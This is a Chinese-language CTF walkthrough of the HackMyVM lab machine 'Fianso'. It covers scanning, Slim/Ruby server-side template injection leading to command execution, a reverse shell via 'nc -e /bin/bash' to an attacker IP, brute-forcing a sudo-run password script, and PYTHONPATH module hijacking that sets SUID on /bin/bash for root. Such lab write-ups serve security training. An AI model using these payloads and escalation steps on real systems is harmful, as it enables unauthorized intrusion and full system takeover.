Fianso

信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Fianso]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 172.20.10.4:22
Open 172.20.10.4:8000
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 ee:71:f4:ad:a0:71:e1:35:19:86:ab:c8:e6:be:36:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7WSYGSeML+7fdCGSg/SceCebE64ubFkH1Lz8A+lQ0AVyfX53bRJd5tLTsioGIktkCOADunR5OnBVsYENJELoRyLBIKVOUM47PZezmL5YMTqsfmkLlrvxmxh1qIePM4BWN41WtRVj5UeVJbonyfg+XSYcOSvexW0ecjgVsZF+3L+oGHY/HVN6hVjbYCcgzjagL0+yjUUcsqsZiKJTRAwKDW/0KTzNpl6DR3+V/kI9IqtMVv1b5HiGEVGDfFG43aKBCCYN6Z5UJ9LQxzn1ek5qm+itm2HBRsx1gyP5090iWq7JaienHNu+SF5INC+0gONeDNQbGe2DmFOP4DmRVN2xab6yOtad8RUeuXV9Ai34oQ5C5Sb05359r7hIiUbmW8HUdyno0MJWzD3qMaI4vjzu8LjHBFgLLr46W85kUfGe4UNRw5oyny06dSykdlUbr5UqNqhXy0BJJ+IVAjuGRK+GJp2rG50+XtiNAl+QVmXiMPN3ZrnDH+NFNAPxx1XVulJc=
| 256 40:1c:c3:da:83:d7:2f:60:cb:12:47:3b:02:67:04:14 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCp+K99CwZe+fU+TRLU/qS7AhRI9WH4O/ZvweFt5WrggQF7uNqBi/CsuNuz7ZyuQhqKLY8ksBNK4Sl0zhvvuRjA=
| 256 1a:69:a7:f9:dc:a5:49:ff:d2:7d:ce:45:97:6d:8a:b9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPnpl12UICtoiToIfyj1uu5B6BjKmFcThog0q8T36RAr
8000/tcp open http syn-ack WEBrick httpd 1.6.1 (Ruby 2.7.4 (2021-07-07))
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: WEBrick/1.6.1 (Ruby/2.7.4/2021-07-07)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/Fianso]
└─$ gobuster dir -u http://$IP:8000 -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
^C
[!] Keyboard interrupt detected, terminating.懒得扫了,等下没想法再扫吧。。。
漏洞利用
踩点
┌──(kali💀kali)-[~/temp/Fianso]
└─$ curl http://$IP:8000
<!DOCTYPE html><html><body><form action="" method="post"><First>Name:<br><br></First><input type="text" name="name" value=""><input type="submit" value="Submit"></form><h2>Hello !</h2></body></html>
┌──(kali💀kali)-[~/temp/Fianso]
└─$ whatweb http://$IP:8000
http://172.20.10.4:8000 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[WEBrick/1.6.1 (Ruby/2.7.4/2021-07-07)], IP[172.20.10.4], Ruby[2.7.4,WEBrick/1.6.1], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block]
SSTI
感觉像是某种模板注入进行测试一下:
┌──(kali💀kali)-[~/temp/Fianso]
└─$ tinja url -u "http://$IP:8000/" -d "name=abc"
TInjA v1.1.3 started at 2024-08-05_22-31-59
Analyzing URL(1/1): http://172.20.10.4:8000/
===============================================================
Status code 200
Analyzing post parameter name => abc
[*] Value AXML6ULPJ5KXI5EX of POST parameter name is being reflected 1 time(s) in the response body
[!] The polyglot <%'${{/#{@}}%>{{ triggered an error: Status Code 500
[*] The polyglot p ">[[${{1}}]] returned the response(s) [unmodified]
[!] The polyglot <%=1%>@*#{1} was rendered in a modified way: [<%=1%>@*1]
[*] The polyglot <%=1%>@*#{1} returned the response(s) [<%=1%>@*1]
[*] The polyglot {##}/*{{.}}*/ returned the response(s) [unmodified]
A template injection was detected and the template engine is now being identified.
[*] The polyglot a">##[[${1}]] returned the response(s) [unmodified]
[*] The polyglot //*<!--{##<%=1%>{{!--{{1}}--}}-->*/#} returned the response(s) [unmodified]
Verifying the template injection by issuing template expressions tailored to the specific template engine.
[*] Verifying Slim.
[*] The polyglot #{ 7*7 } returned the response(s) [49]
[+] Slim was identified (certainty: Very High)
===============================================================
Successfully finished the scan
[+] Suspected template injections: 1
[+] 1 Very High, 0 High, 0 Medium, 0 Low, 0 Very Low certainty
Duration: 551.585857ms
Average polyglots sent per user input: 6
┌──(kali💀kali)-[~/temp/Fianso]
└─$ curl -s "http://$IP:8000/" -d "name=#{ 7*7 }" | html2text
Name:
[name ][Submit]
***** Hello 49 ! *****然后参考:
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#slim-ruby
进一步尝试一下:
#{ %x|env| }
Hello HOME=/home/sofiane LOGNAME=sofiane PATH=/usr/bin:/bin LANG=en_US.UTF-8 SHELL=/bin/sh PWD=/home/sofiane !发现可以执行系统命令,进行反弹shell!
#{ %x|whoami;id| }
Hello sofiane uid=1001(sofiane) gid=1001(sofiane) groups=1001(sofiane) !
#{ %x|nc -e /bin/bash 172.20.10.8 1234| }
提权
信息搜集
(remote) sofiane@fianso:/home/sofiane$ ls -la
total 36
drwxr-xr-x 4 sofiane sofiane 4096 Dec 24 2022 .
drwxr-xr-x 3 root root 4096 Dec 13 2022 ..
lrwxrwxrwx 1 root root 9 Dec 13 2022 .bash_history -> /dev/null
-rw-r--r-- 1 sofiane sofiane 220 Dec 13 2022 .bash_logout
-rw-r--r-- 1 sofiane sofiane 3526 Dec 13 2022 .bashrc
drwxr-xr-x 3 sofiane sofiane 4096 Dec 21 2022 .config
drwxr-xr-x 3 sofiane sofiane 4096 Dec 18 2022 .local
-rw-r--r-- 1 sofiane sofiane 807 Dec 13 2022 .profile
-rwx------ 1 sofiane sofiane 33 Dec 24 2022 user.txt
-rw------- 1 sofiane sofiane 52 Dec 24 2022 .Xauthority
(remote) sofiane@fianso:/home/sofiane$ cat user.txt
dd61014e5d119683f9fc798439cd3916
(remote) sofiane@fianso:/home/sofiane$ sudo -l
Matching Defaults entries for sofiane on fianso:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sofiane may run the following commands on fianso:
(ALL : ALL) NOPASSWD: /bin/bash /opt/harness
(remote) sofiane@fianso:/home/sofiane$ cat /opt/harness
#! /bin/bash
clear -x
pass=$(</opt/passwordBox/password)
info="$(hostname):$(whoami):$pass"
conf=/opt/config.conf
#touch & chmod & echo instead echo & chmod for race condition protection from user.
touch $conf
chmod 700 $conf
echo $info > $conf
echo -e "\nAuthentication to manage music collection.\n"
echo -e "\n$(date "+Date: %D")\nUser: ${info:7:4}\nHost: ${info%%:*}\n"
read -ep "Master's password: " passInput
if [[ $passInput == $pass ]] ; then
echo "sofiane ALL=(ALL:ALL) NOPASSWD:SETENV: /usr/bin/beet " >> /etc/sudoers
echo -e "Sudo rights granted !\n"
else
echo -e "Wrong password\n" && exit 1
fi
(remote) sofiane@fianso:/home/sofiane$ file /usr/bin/beet
/usr/bin/beet: symbolic link to ../share/beets/beet爆破密码
尝试进行运行,发现生成了配置文件:
(remote) sofiane@fianso:/home/sofiane$ sudo /bin/bash /opt/harness
Authentication to manage music collection.
Date: 08/06/24
User: root
Host: fianso
Master's password:
(remote) sofiane@fianso:/home/sofiane$ ls -la /opt/passwordBox/password
ls: cannot access '/opt/passwordBox/password': Permission denied
(remote) sofiane@fianso:/home/sofiane$ ls -la /opt/config.conf
-rwx------ 1 root root 43 Aug 6 04:54 /opt/config.conf就是说密码不对,配置文件一共43个字节,其中前面的12个字节为固定字节:fianso:root:,再加上echo的特征:
echo输出东西自带换行符,添加-n选项不带换行符。
┌──(kali💀kali)-[~/temp/Fianso]
└─$ echo "test" > test1
┌──(kali💀kali)-[~/temp/Fianso]
└─$ echo -n "test" > test2
┌──(kali💀kali)-[~/temp/Fianso]
└─$ ls -la test1 test2
-rw-r--r-- 1 kali kali 5 Aug 5 23:30 test1
-rw-r--r-- 1 kali kali 4 Aug 5 23:30 test2这样的话就有13个字节了,尝试爆破一下30个字符的弱密码,尝试在rockyou里面找一下:
# kali
┌──(kali💀kali)-[~/temp/Fianso]
└─$ grep -E '^.{30}$' /usr/share/wordlists/rockyou.txt > rockyou_30.txt
┌──(kali💀kali)-[~/temp/Fianso]
└─$ nc -lp 8888 < rockyou_30.txt
┌──(kali💀kali)-[~/temp/Fianso]
└─$ ls -la rockyou_30.txt
-rw-r--r-- 1 kali kali 22109 Aug 5 23:34 rockyou_30.txt# fianso
(remote) sofiane@fianso:/home/sofiane$ hostname
fianso
(remote) sofiane@fianso:/home/sofiane$ cd /tmp
(remote) sofiane@fianso:/tmp$ cat < /dev/tcp/172.20.10.8/8888 > rockyou_30.txt
^C
(remote) sofiane@fianso:/tmp$ ls -la
total 60
drwxrwxrwt 9 root root 4096 Aug 6 05:38 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
drwxrwxrwt 2 root root 4096 Aug 6 04:05 .font-unix
drwxrwxrwt 2 root root 4096 Aug 6 04:05 .ICE-unix
-rw-r--r-- 1 sofiane sofiane 22109 Aug 6 05:38 rockyou_30.txt
drwx------ 3 root root 4096 Aug 6 04:05 systemd-private-f4b7babe36d84f9195cb0c2717feab1d-systemd-logind.service-LU0rnf
drwx------ 3 root root 4096 Aug 6 04:05 systemd-private-f4b7babe36d84f9195cb0c2717feab1d-systemd-timesyncd.service-2vutgi
drwxrwxrwt 2 root root 4096 Aug 6 04:05 .Test-unix
drwxrwxrwt 2 root root 4096 Aug 6 04:05 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 6 04:05 .XIM-unix然后进行爆破,因为我们只需要触发就行了,所以可以直接爆破:
(remote) sofiane@fianso:/tmp$ for i in $(cat ./rockyou_30.txt); do echo $i | sudo /bin/bash /opt/harness; done
.........
(remote) sofiane@fianso:/tmp$ sudo -l
Matching Defaults entries for sofiane on fianso:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sofiane may run the following commands on fianso:
(ALL : ALL) NOPASSWD: /bin/bash /opt/harness
(ALL : ALL) SETENV: NOPASSWD: /usr/bin/beet
(remote) sofiane@fianso:/tmp$ cat /usr/bin/beet
#!/usr/bin/python3
# EASY-INSTALL-ENTRY-SCRIPT: 'beets==1.4.9','console_scripts','beet'
__requires__ = 'beets==1.4.9'
import re
import sys
from pkg_resources import load_entry_point
if __name__ == '__main__':
sys.argv[0] = re.sub(r'(-script\.pyw?|\.exe)?$', '', sys.argv[0])
sys.exit(
load_entry_point('beets==1.4.9', 'console_scripts', 'beet')()
)劫持环境变量
因为可以设置环境变量,所以可以尝试劫持库文件:
(remote) sofiane@fianso:/tmp$ nano sys.py
(remote) sofiane@fianso:/tmp$ cat sys.py
import os
os.system("chmod +s /bin/bash")
(remote) sofiane@fianso:/tmp$ sudo PYTHONPATH=/tmp/ /usr/bin/beet
Usage:
beet COMMAND [ARGS...]
beet help COMMAND
Options:
--format-item=FORMAT_ITEM
print with custom format
--format-album=FORMAT_ALBUM
print with custom format
-l LIBRARY, --library=LIBRARY
library database file to use
-d DIRECTORY, --directory=DIRECTORY
destination music directory
-v, --verbose log more details (use twice for even more)
-c CONFIG, --config=CONFIG
path to configuration file
-h, --help show this help message and exit
Commands:
config show or edit the user configuration
fields show fields available for queries and format strings
help (?) give detailed help on a specific sub-command
import (imp, im) import new music
list (ls) query the library
modify (mod) change metadata fields
move (mv) move or copy items
remove (rm) remove matching items from the library
stats show statistics about the library or a query
update (upd, up) update the library
version output version information
write write tag information to files
(remote) sofiane@fianso:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
(remote) sofiane@fianso:/tmp$ nano re.py
(remote) sofiane@fianso:/tmp$ sudo PYTHONPATH=/tmp/ /usr/bin/beet
Traceback (most recent call last):
File "/usr/bin/beet", line 6, in <module>
from pkg_resources import load_entry_point
File "/usr/lib/python3/dist-packages/pkg_resources/__init__.py", line 23, in <module>
import zipfile
File "/usr/lib/python3.9/zipfile.py", line 7, in <module>
import importlib.util
File "/usr/lib/python3.9/importlib/util.py", line 2, in <module>
from . import abc
File "/usr/lib/python3.9/importlib/abc.py", line 17, in <module>
from typing import Protocol, runtime_checkable
File "/usr/lib/python3.9/typing.py", line 2196, in <module>
Pattern = _alias(stdlib_re.Pattern, 1)
AttributeError: module 're' has no attribute 'Pattern'
(remote) sofiane@fianso:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
(remote) sofiane@fianso:/tmp$ bash -p
(remote) root@fianso:/tmp# cd ~
(remote) root@fianso:/home/sofiane# whoami;id
root
uid=1001(sofiane) gid=1001(sofiane) euid=0(root) egid=0(root) groups=0(root),1001(sofiane)
(remote) root@fianso:/home/sofiane# cd /root
(remote) root@fianso:/root# ls -la
total 32
drwx------ 5 root root 4096 Dec 24 2022 .
drwxr-xr-x 18 root root 4096 Nov 14 2022 ..
lrwxrwxrwx 1 root root 9 Dec 13 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 602 Dec 21 2022 .bashrc
drwxr-xr-x 3 root root 4096 Dec 24 2022 .config
drwxr-xr-x 3 root root 4096 Dec 13 2022 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rwx------ 1 root root 33 Dec 24 2022 root.txt
drwx------ 2 root root 4096 Dec 24 2022 .ssh成功!
参考
https://www.bilibili.com/video/BV1Hf421f716/
https://github.com/HosseinVampire/Writeups/blob/main/Hackmyvm/Machines/Fianso/Ctf.md
https://nepcodex.com/2023/01/hackmyvm-fianso-walkthrough-writeup/





